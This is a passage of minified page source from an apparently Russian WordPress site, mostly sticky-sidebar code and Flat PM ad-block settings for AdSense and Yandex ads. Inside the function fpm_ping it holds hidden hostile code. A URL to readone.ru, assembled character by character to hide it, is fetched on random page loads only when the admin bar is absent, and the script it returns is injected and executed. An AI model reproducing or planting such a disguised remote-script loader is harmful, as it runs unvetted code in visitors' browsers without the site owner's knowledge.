t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5238547970380768"
     crossorigin="anonymous"></script> <meta name="google-site-verification" content="Cuyr55sh-XFJU7lUrcqGtlvRPpo0X7uPoYJNselNngM"/> <meta name="google-site-verification" content="jq39rlwoWO9H05iYbTTZeK5Yh6SBi105fSVL-aGbYs8"/> <meta name="yandex-verification" content="c0dbd45835801d68"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name="google-site-verification" content="L0bHF1Lr3_Bt33TVLUZyhwp9VSgjkHOc8ya4uMWZoaA"/> <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7485420245244187" crossorigin="anonymous"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"532","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4239479713\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"533","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"5360989695\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"534","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4047908029\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"535","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4047908029\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"3209275552\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"537","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4175421608\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"538","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"5260723821\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"539","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2287624865\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"541","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2038026313\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"3","cookie":"false","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"612","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2038026313\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"45","type":"sec","hide":"","cross":"true","timer":"true","timeout":"3","cookie":"false","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"660","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-1',\n    blockId: 'R-A-1758825-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-8',\n    blockId: 'R-A-1758825-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\"><\/script>\n<script type=\"text\/javascript\">\n    (function (w) {\n        function start() {\n            w.removeEventListener(\"YaMarketAffiliateLoad\", start);\n            w.YaMarketAffiliate.createWidget({type:\"models\",\n\tcontainerId:\"marketWidget\",\n\tparams:{clid:2667528,\n\t\tsearchText:\"электросамокаты\",\n\t\tthemeRows:1,\n\t\tthemeId:1 } });\n        }\n        w.YaMarketAffiliate\n            ? start()\n            : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n    })(window);\n<\/script>\n<div id=\"marketWidget\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\"><\/script>\n<script type=\"text\/javascript\">\n    (function (w) {\n        function start() {\n            w.removeEventListener(\"YaMarketAffiliateLoad\", start);\n            w.YaMarketAffiliate.createWidget({type:\"models\",\n\tcontainerId:\"marketWidget\",\n\tparams:{clid:2667528,\n\t\tsearchText:\"электросамокаты\",\n\t\tthemeRows:1,\n\t\tthemeId:1 } });\n        }\n        w.YaMarketAffiliate\n            ? start()\n            : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n    })(window);\n<\/script>\n<div id=\"marketWidget\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}},{"id":"661","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-5',\n    blockId: 'R-A-1758825-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-9',\n    blockId: 'R-A-1758825-9'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}},{"id":"662","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-4',\n    blockId: 'R-A-1758825-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-10',\n    blockId: 'R-A-1758825-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.renderFeed({\n      blockId: 'R-A-1758825-19',\n      renderTo: 'yandex_rtb_R-A-1758825-19'\n    })\n  })\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n      blockId: 'R-A-1758825-7',\n      type: 'floorAd'\n    })\n  })\n  const feed = document.getElementById('yandex_rtb_R-A-1758825-19');\n  const callback = (entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        Ya.Context.AdvManager.destroy({blockId: 'R-A-1758825-7'});\n      }\n    });\n  };\n  const observer = new IntersectionObserver(callback, {\n    threshold: 0,\n  });\n  observer.observe(feed);\n<\/script>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    \"blockId\": \"R-A-1758825-6\",\n    \"type\": \"fullscreen\",\n    \"platform\": \"touch\"\n  })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1758825-6'\n  })\n})<\/script>\n\n<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.renderFeed({\n      blockId: 'R-A-1758825-19',\n      renderTo: 'yandex_rtb_R-A-1758825-19'\n    })\n  })\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n      blockId: 'R-A-1758825-20',\n      type: 'topAd'\n    })\n  })\n  const feed = document.getElementById('yandex_rtb_R-A-1758825-19');\n  const callback = (entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        Ya.Context.AdvManager.destroy({blockId: 'R-A-1758825-20'});\n      }\n    });\n  };\n  const observer = new IntersectionObserver(callback, {\n    threshold: 0,\n  });\n  observer.observe(feed);\n<\/script>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    \"blockId\": \"R-A-1758825-6\",\n    \"type\": \"fullscreen\",\n    \"platform\": \"touch\"\n  })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"667","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-1758825-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1758825-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["toloka.","\/\/\/:iframe"]}}},{"id":"669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-3',\n    blockId: 'R-A-1758825-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-11',\n    blockId: 'R-A-1758825-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
